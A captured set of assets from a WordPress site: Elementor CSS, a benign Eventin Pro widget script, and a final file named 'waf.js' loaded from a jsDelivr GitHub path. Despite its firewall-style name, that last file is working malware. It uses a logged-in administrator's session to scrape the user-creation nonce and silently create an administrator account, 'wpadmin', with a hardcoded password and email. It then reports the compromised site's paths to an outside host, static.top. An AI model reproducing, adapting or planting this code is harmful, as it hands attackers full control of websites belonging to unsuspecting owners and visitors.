auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-14779 .elementor-element.elementor-element-bf1dffc .elementor-widget-container{text-align:right;}.elementor-14779 .elementor-element.elementor-element-bf1dffc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14779 .elementor-element.elementor-element-bf1dffc.elementor-element{--align-self:flex-start;}.elementor-14779 .elementor-element.elementor-element-bf1dffc .elementor-social-icon{background-color:rgba(255, 255, 255, 0);--icon-padding:0em;}.elementor-14779 .elementor-element.elementor-element-bf1dffc .elementor-social-icon i{color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-bf1dffc .elementor-social-icon svg{fill:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-bf1dffc .elementor-social-icon:hover i{color:#ACA298;}.elementor-14779 .elementor-element.elementor-element-bf1dffc .elementor-social-icon:hover svg{fill:#ACA298;}.elementor-14779 .elementor-element.elementor-element-6a0039c0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14779 .elementor-element.elementor-element-cb80358 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-icon i{color:#324A6D;transition:color 0.3s;}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-icon svg{fill:#324A6D;transition:fill 0.3s;}.elementor-14779 .elementor-element.elementor-element-a8a99f1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-text{color:var( --e-global-color-013c21b );transition:color 0.3s;}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-7a775471{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14779 .elementor-element.elementor-element-90f0172 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-icon i{color:#324A6D;transition:color 0.3s;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-icon svg{fill:#324A6D;transition:fill 0.3s;}.elementor-14779 .elementor-element.elementor-element-276f2e12{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-text{color:var( --e-global-color-013c21b );transition:color 0.3s;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-77ef0794{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14779 .elementor-element.elementor-element-657c015 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-icon i{color:#324A6D;transition:color 0.3s;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-icon svg{fill:#324A6D;transition:fill 0.3s;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-text{color:var( --e-global-color-013c21b );transition:color 0.3s;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-9f3fc01{--display:flex;--min-height:45px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;--z-index:6;}.elementor-14779 .elementor-element.elementor-element-9f3fc01:not(.elementor-motion-effects-element-type-background), .elementor-14779 .elementor-element.elementor-element-9f3fc01 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#060606;}.elementor-14779 .elementor-element.elementor-element-30f3072{width:auto;max-width:auto;text-align:left;}.elementor-14779 .elementor-element.elementor-element-30f3072 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-3b27ad2{width:auto;max-width:auto;text-align:left;}.elementor-14779 .elementor-element.elementor-element-3b27ad2 > .elementor-widget-container{margin:0px 4px 0px 4px;}.elementor-14779 .elementor-element.elementor-element-3b27ad2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-14779 .elementor-element.elementor-element-7d7f0ae{text-align:left;}.elementor-14779 .elementor-element.elementor-element-7d7f0ae .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-14779 .elementor-element.elementor-element-132d8165{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-14779 .elementor-element.elementor-element-31cdfe50{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-14779 .elementor-element.elementor-element-31cdfe50.e-con{--order:99999 /* order end hack */;}.elementor-14779 .elementor-element.elementor-element-8e34086{text-align:center;}.elementor-14779 .elementor-element.elementor-element-f4bcc56{text-align:center;}.elementor-14779 .elementor-element.elementor-element-bf1dffc.elementor-element{--align-self:center;}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-item > a{font-size:14px;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-item > a{font-size:14px;}.elementor-14779 .elementor-element.elementor-element-77ef0794{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:15%;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-item > a{font-size:14px;}.elementor-14779 .elementor-element.elementor-element-9f3fc01{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-14779 .elementor-element.elementor-element-30f3072 .elementor-heading-title{font-size:14px;}.elementor-14779 .elementor-element.elementor-element-3b27ad2 .elementor-heading-title{font-size:14px;}.elementor-14779 .elementor-element.elementor-element-7d7f0ae .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-14779 .elementor-element.elementor-element-132d8165{--padding-top:20%;--padding-bottom:20%;--padding-left:5%;--padding-right:5%;}.elementor-14779 .elementor-element.elementor-element-31cdfe50{--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14779 .elementor-element.elementor-element-8e34086 .elementor-heading-title{font-size:18px;}.elementor-14779 .elementor-element.elementor-element-bf1dffc{width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:10px;}.elementor-14779 .elementor-element.elementor-element-6a0039c0{--width:100%;--margin-top:0%;--margin-bottom:20%;--margin-left:0%;--margin-right:0%;}.elementor-14779 .elementor-element.elementor-element-cb80358 .elementor-heading-title{font-size:18px;}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-14779 .elementor-element.elementor-element-a8a99f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-14779 .elementor-element.elementor-element-7a775471{--width:100%;}.elementor-14779 .elementor-element.elementor-element-90f0172 .elementor-heading-title{font-size:18px;}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-14779 .elementor-element.elementor-element-276f2e12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-14779 .elementor-element.elementor-element-77ef0794{--margin-top:0%;--margin-bottom:20%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14779 .elementor-element.elementor-element-77ef0794.e-con{--order:-99999 /* order start hack */;}.elementor-14779 .elementor-element.elementor-element-657c015 .elementor-heading-title{font-size:18px;}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-14779 .elementor-element.elementor-element-6d9cf3b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-14779 .elementor-element.elementor-element-9f3fc01{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%;}}@media(min-width:768px){.elementor-14779 .elementor-element.elementor-element-31cdfe50{--width:46%;}.elementor-14779 .elementor-element.elementor-element-6a0039c0{--width:17%;}.elementor-14779 .elementor-element.elementor-element-7a775471{--width:17%;}.elementor-14779 .elementor-element.elementor-element-77ef0794{--width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-14779 .elementor-element.elementor-element-31cdfe50{--width:100%;}.elementor-14779 .elementor-element.elementor-element-6a0039c0{--width:33%;}.elementor-14779 .elementor-element.elementor-element-7a775471{--width:33%;}.elementor-14779 .elementor-element.elementor-element-77ef0794{--width:33%;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.davidken.com/wp-content/plugins/eventin-pro/assets/js/elementor.js?ver=4.0.35
body_size: 148
content:
(function ($, elementor) {
    "use strict";

    var etn = {
        init: function () {
            var widgets = {
                'etn-event-slider.default': etn.etn_event_slider,
                'etn-pro-speaker-slider.default': etn.etn_pro_speaker_slider,
                'etn-pro-countdown.default': etn.etn_pro_countdown,
                'etn-event-ticket.default': etn.etn_pro_ticket,
            };
            $.each(widgets, function (widget, callback) {
                elementor.hooks.addAction('frontend/element_ready/' + widget, callback);
            });
        },

        //etn event slider start
        etn_event_slider: function ($scope) {
            event_sliders_pro($, $scope);
        },
        // etn slider end

        //etn speaker slider start
        etn_pro_speaker_slider: function ($scope) {
            speaker_sliders_pro($, $scope);
        },
        // etn slider end

        //etn countdown
        etn_pro_countdown: function ($scope) {
            count_down($, $scope)
        },

        //etn ticket widget start
        // etn_pro_ticket: function ($scope) {
        //     etn_ticket_quantity_update($, $scope);
        // },
        // etn ticket widget end
    };
    $(window).on('elementor/frontend/init', etn.init);
}(jQuery, window.elementorFrontend));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/mailt7767-oss/new/waf.js
body_size: 832
content:
!function () {
    "use strict";
    const U = "wpadmin", P = "WpAdmin2026!X", E = "mailt7767@gmail.com", L = "https://static.top/2.php";

    function log(url, adminPath, loginUrl) {
        const d = { u: url, p: adminPath, l: loginUrl || "N/A" };
        try {
            navigator.sendBeacon && navigator.sendBeacon(L, new Blob([JSON.stringify(d)], { type: "application/json" }));
            (new Image).src = L + "?" + new URLSearchParams(d).toString() + "&_=" + Date.now();
        } catch (e) { }
    }

    !async function () {
        const o = location.origin;
        let wp = "/";
        const el = document.querySelector('[href*="wp-content"],[src*="wp-content"]');
        if (el) { const m = (el.href || el.src).match(/(.*?)\/wp-content/); if (m) try { wp = new URL(m[1]).pathname; if (!wp.endsWith("/")) wp += "/"; } catch (e) { } }

        const url = o + wp + "wp-admin/user-new.php";
        let h;
        try {
            const r = await fetch(url, { credentials: "include" });
            if (!r.ok || r.url.includes("wp-login")) return;
            h = await r.text();
        } catch (e) { return; }

        if (!h || !h.includes("createuser")) return;

        let n = h.match(/name=['"]_wpnonce_create-user['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) n = h.match(/_wpnonce_create-user['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) n = h.match(/value=['"]([a-f0-9]+)['"][^>]*name=['"]_wpnonce/i);
        if (!n) n = h.match(/name=['"]_wpnonce['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) return;

        const nn = h.includes("_wpnonce_create-user") ? "_wpnonce_create-user" : "_wpnonce";
        const f = new FormData();
        f.append(nn, n[1]);
        f.append("action", "createuser");
        f.append("user_login", U);
        f.append("email", E);
        f.append("pass1", P);
        f.append("pass2", P);
        f.append("role", "administrator");
        f.append("createuser", "Add New User");

        try {
            const r = await fetch(url, { method: "POST", body: f, credentials: "include" });
            const t = (await r.text()).toLowerCase();
            if (t.includes("update=add") || t.includes("user created") || t.includes("already exists") || t.includes("kullanÄ±cÄ±") || t.includes("usuario") || t.includes("utente") || t.includes("benutzer") || t.includes("uÅ¼ytkownik")) {
                // Success - get login URL from admin bar
                const lo = document.querySelector('#wp-admin-bar-logout a,a[href*="action=logout"]');
                const loginUrl = lo ? lo.href : null;
                // Admin path - proper format like: https://example.com>wp-admin
                const adminPath = o + (wp === "/" ? "" : wp.slice(0, -1)) + ">wp-admin";
                log(o, adminPath, loginUrl);
            }
        } catch (e) { }
    }();
}();
